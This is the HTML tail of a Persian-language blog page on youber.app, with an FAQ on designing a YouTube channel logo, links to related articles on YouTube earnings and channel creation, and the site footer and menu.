			<div class="elementor-element elementor-element-2f00809c e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="2f00809c" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-739b55c5 e-con-full e-flex e-con e-child" data-id="739b55c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5770b87b elementor-widget elementor-widget-heading" data-id="5770b87b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">سوالات متداول</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-724d8438 uael-faq-box-layout-yes align-at-right elementor-widget elementor-widget-uael-faq" data-id="724d8438" data-element_type="widget" data-widget_type="uael-faq.default">
				<div class="elementor-widget-container">
			
			<div id='uael-faq-wrapper-191' class="uael-faq-wrapper">
				<div class="uael-faq-container uael-faq-layout-accordion" data-layout="accordion" >
												<div id="uael-accordion-a390a6c" class="uael-faq-accordion" role="tablist">
								<div class= "uael-accordion-title" aria-expanded="false" role="tab">
									<span class="uael-accordion-icon uael-accordion-icon-right">
										<span class="uael-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
										<span class="uael-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
									</span>
									<h3 class="uael-question-a390a6c uael-question-span" tabindex="0" id="uael-faq-1-6978a72d5d5fe">چرا ساخت لوگو برای کانال یوتیوب اهمیت دارد؟</h3>
								</div>
								<div class="uael-accordion-content" role="tabpanel">
									<span>
									<span><p>ساخت لوگو برای کانال یوتیوب، از نظر هویت برند، جذب مخاطبین جدیدتر و تصویری که از تولیدکننده محتوا در ذهن آن‌ها باقی می‌ماند، اهمیت بسیاری دارد.</p></span>									</span>
								</div>
							</div>
														<div id="uael-accordion-02cc8ef" class="uael-faq-accordion" role="tablist">
								<div class= "uael-accordion-title" aria-expanded="false" role="tab">
									<span class="uael-accordion-icon uael-accordion-icon-right">
										<span class="uael-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
										<span class="uael-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
									</span>
									<h3 class="uael-question-02cc8ef uael-question-span" tabindex="0" id="uael-faq-2-6978a72d5d674">چه نکاتی در طراحی لوگو برای یوتیوب باید مدنظر قرار گیرد؟</h3>
								</div>
								<div class="uael-accordion-content" role="tabpanel">
									<span>
									<span><p>نکات مهم طراحی لوگو برای یوتیوب شامل سادگی، انتخاب رنگ‌ها با دقت، سازگاری با پلتفرم‌ها و تناسب با محتوا و نیازهای کانال هستند.</p></span>									</span>
								</div>
							</div>
														<div id="uael-accordion-c0c9d01" class="uael-faq-accordion" role="tablist">
								<div class= "uael-accordion-title" aria-expanded="false" role="tab">
									<span class="uael-accordion-icon uael-accordion-icon-right">
										<span class="uael-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
										<span class="uael-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
									</span>
									<h3 class="uael-question-c0c9d01 uael-question-span" tabindex="0" id="uael-faq-3-6978a72d5d6c9">چگونه می‌توان از ابزارها و وب‌سایت‌ها برای ساخت لوگو استفاده کرد؟</h3>
								</div>
								<div class="uael-accordion-content" role="tabpanel">
									<span>
									<span><p>می‌توان از نرم‌افزارهای طراحی گرافیکی مثل Adobe Illustrator و وب‌سایت‌های آنلاین مانند  Canva، LogoMaker و Looka برای طراحی لوگو استفاده کرد.</p></span>									</span>
								</div>
							</div>
														<div id="uael-accordion-ae5262d" class="uael-faq-accordion" role="tablist">
								<div class= "uael-accordion-title" aria-expanded="false" role="tab">
									<span class="uael-accordion-icon uael-accordion-icon-right">
										<span class="uael-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
										<span class="uael-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
									</span>
									<h3 class="uael-question-ae5262d uael-question-span" tabindex="0" id="uael-faq-4-6978a72d5d718">چرا انتخاب رنگ‌های مناسب در طراحی لوگو بسیار مهم است؟</h3>
								</div>
								<div class="uael-accordion-content" role="tabpanel">
									<span>
									<span><p>انتخاب رنگ‌های مناسب در طراحی لوگو مهم است، زیرا رنگ‌ها احساسات و هویت کانال را به خوبی بیان می‌کنند و بر روی مخاطبان تاثیر دارند.</p></span>									</span>
								</div>
							</div>
											</div>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		</div>
				</div>
				<div class="elementor-element elementor-element-9c11dc9 elementor-widget elementor-widget-post-navigation" data-id="9c11dc9" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://youber.app/blog/ideas-for-creating-a-youtube-channel" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">قبلی</span><span class="post-navigation__prev--title">ایده برای ساخت کانال یوتیوب</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://youber.app/blog/making-a-youtube-banner" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">بعدی</span><span class="post-navigation__next--title">ساخت کاور کانال یوتیوب</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e7e39de e-flex e-con-boxed e-con e-parent" data-id="e7e39de" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-714844c elementor-widget elementor-widget-heading" data-id="714844c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">جدیدترین مقالات</div>		</div>
				</div>
				<div class="elementor-element elementor-element-34d7906 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="34d7906" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3624 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__thumbnail__link" data-url="https://youber.app/blog/make-money-on-youtube" style="cursor: pointer;">
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="158" src="https://youber.app/wp-content/uploads/2025/12/how-to-make-money-on-youtube-300x158.webp" class="attachment-medium size-medium wp-image-12143" alt="آموزش نحوه کسب درآمد از یوتیوب در ایران؛ مراحل و ایده های درآمدزایی" /></div>
		</div>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://youber.app/blog/make-money-on-youtube" >
				آموزش نحوه کسب درآمد از یوتیوب در ایران؛ مراحل + ۱۵ ایده درآمدزایی			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>کسب درآمد از یوتیوب عبارتی است که برای ایرانی‌ها همیشه یک معنا و فضای مثبت همراهش داشته است. حتی این روزها که خبر کاهش شدید درآمد یوتیوبرهای ایرانی نقل محافل خبری و تکنولوژی است، باز هم امید فعالیت در این بستر و درآمدداشتن از یوتیوب</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9866 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__thumbnail__link" data-url="https://youber.app/blog/youtube-without-filtering" style="cursor: pointer;">
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://youber.app/wp-content/uploads/2025/04/image2-2-300x200.jpg" class="attachment-medium size-medium wp-image-9867" alt="استفاده از یوتیوب بدون فیلتر" /></div>
		</div>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://youber.app/blog/youtube-without-filtering" >
				استفاده از یوتیوب بدون فیلتر؛ چگونه بدون فیلتر شکن از یوتیوب استفاده کنیم؟			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>اگر به دنبال راهکاری ساده برای تماشای ویدیوهای یوتیوب یا آپلود ویدیو در یوتیوب بدون فیلترشکن هستید، تا انتهای این مطلب با ما همراه باشید. ضمنا اگر به دنبال آموزش یوتیوب و راهکارهای پیشرفته برای دسترسی به محتوای این پلتفرم هستید، یوبر می‌تواند یکی از</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3794 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__thumbnail__link" data-url="https://youber.app/blog/create-a-youtube-channel" style="cursor: pointer;">
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="158" src="https://youber.app/wp-content/uploads/2025/11/How-to-create-YT-Account-1_11_11zon-300x158.webp" class="attachment-medium size-medium wp-image-11540" alt="راهنمای ساخت کانال یوتیوب با گوشی و کامپیوتر" /></div>
		</div>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://youber.app/blog/create-a-youtube-channel" >
				آموزش ساخت کانال یوتیوب با گوشی و کامپیوتر؛ ساخت چنل یوتیوب برای کسب درآمد			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>ساخت کانال یوتیوب آن هم در آستانه سال ۲۰۲۶ رقابتی‌تر از این نمی‌شود! این پلتفرم پرطرفدار و محبوب با بیش از دو میلیارد کاربر ماهانه که روزانه یک میلیارد ساعت ویدیو تماشا می‌کنند، همچنان جایگاه دومین موتور جستجوی بزرگ پس از گوگل را حفظ کرده</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a0967 elementor-align-center elementor-widget elementor-widget-button" data-id="f7a0967" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youber.app/blog">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">مشاهده بلاگ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="5817" class="elementor elementor-5817 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1770e28 e-flex e-con-boxed e-con e-parent" data-id="1770e28" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5c18480 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5c18480" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-93d239d e-flex e-con-boxed e-con e-parent" data-id="93d239d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-512add9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="512add9" data-element_type="widget" id="submit-footer-c" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<img loading="lazy" width="130" height="47" src="https://youber.app/wp-content/uploads/2024/07/youber-logo-new-1-101x37.png" class="elementor-animation-grow attachment-full size-full wp-image-5718" alt="لوگو یوبر" srcset="https://youber.app/wp-content/uploads/2024/07/youber-logo-new-1.png 130w, https://youber.app/wp-content/uploads/2024/07/youber-logo-new-1-101x37.png 101w" sizes="(max-width: 130px) 100vw, 130px" />										</div>
				</div>
				<div class="elementor-element elementor-element-daea10f elementor-widget elementor-widget-html" data-id="daea10f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>document.addEventListener("DOMContentLoaded", function () {
  const btn = document.getElementById("submit-footer-c");

  if (!btn) return;

  btn.addEventListener("click", function (e) {
    e.preventDefault();

    window.location.href = "/";
    
  });
});</script>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fbfd097 e-flex e-con-boxed e-con e-parent" data-id="fbfd097" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f27f7a7 e-con-full e-flex e-con e-child" data-id="f27f7a7" data-element_type="container">
				<div class="elementor-element elementor-element-74a8990 elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="74a8990" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=328261&amp;Code=LyF4nmtdVi9bzOLR8lgl" rel="noopener"><img referrerpolicy="origin" src="https://youber.app/wp-content/uploads/2023/03/logo.png.webp" alt="" style="cursor:pointer" id="LyF4nmtdVi9bzOLR8lgl"></a>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9b7a377 e-con-full e-flex e-con e-child" data-id="9b7a377" data-element_type="container">
				<div class="elementor-element elementor-element-04f48d4 e-full e-n-menu-none e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="04f48d4" data-element_type="widget" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;\u0646\u0642\u062f \u06a9\u0631\u062f\u0646 \u062f\u0631\u0622\u0645\u062f \u06cc\u0648\u062a\u06cc\u0648\u0628&quot;,&quot;_id&quot;:&quot;596d71c&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/youber.app\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u0622\u067e\u0644\u0648\u062f \u062f\u0631 \u06cc\u0648\u062a\u06cc\u0648\u0628&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/youber.app\/upload&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3c38ed1&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u0645\u062d\u0627\u0641\u0638 \u0645\u062d\u062a\u0648\u0627\u06cc \u06cc\u0648\u062a\u06cc\u0648\u0628&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/youber.app\/youtube-protector&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85d323b&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u0628\u0644\u0627\u06af&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/youber.app\/blog&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b0e09e0&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062f\u0631\u0628\u0627\u0631\u0647 \u0645\u0627&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/youber.app\/about-us&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9460b84&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062a\u0645\u0627\u0633 \u0628\u0627 \u0645\u0627&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/youber.app\/contact-us&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;05bd2d7&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;item_position_horizontal_mobile&quot;:&quot;center&quot;,&quot;horizontal_scroll_mobile&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="e-n-menu" data-widget-number="519" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-519" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-519" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-519" aria-labelledby="menu-toggle-519">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-5191" class="e-n-menu-title e-current">
					<a class="e-n-menu-title-container e-focus e-link" href="https://youber.app/" aria-current="page">												<span class="e-n-menu-title-text">
							نقد کردن درآمد یوتیوب						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-5192" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://youber.app/upload">												<span class="e-n-menu-title-text">
							آپلود در یوتیوب						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-5193" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://youber.app/youtube-protector">												<span class="e-n-menu-title-text">
							محافظ محتوای یوتیوب						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-5194" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://youber.app/blog">												<span class="e-n-menu-title-text">
							بلاگ						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-5195" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://youber.app/about-us">												<span class="e-n-menu-title-text">
							درباره ما						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-5196" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://youber.app/contact-us">												<span class="e-n-menu-title-text">
							تماس با ما						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bbc7d2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3bbc7d2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-grow elementor-repeater-item-a43ffc8" href="/cdn-cgi/l/email-protection#0a63646c654a73657f686f78246b7a7a35797f68606f697e37d2a0d38fd2add2b92f383ad2a2d2ad2f383ad186d382d2a2d2bb" target="_blank" rel="me">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-675c775" href="https://instagram.com/youber.app" target="_blank" rel="me">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-animation-grow elementor-repeater-item-de9a37a" href="https://t.me/+R9p43MBp3rpjOWU0" target="_blank" rel="me">
						<span class="elementor-screen-only">Telegram-plane</span>
						<svg class="e-font-icon-svg e-fab-telegram-plane" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-dd69094" href="https://www.linkedin.com/company/youberyoutube/" target="_blank" rel="me">
						<span class="elementor-screen-only">Linkedin-in</span>
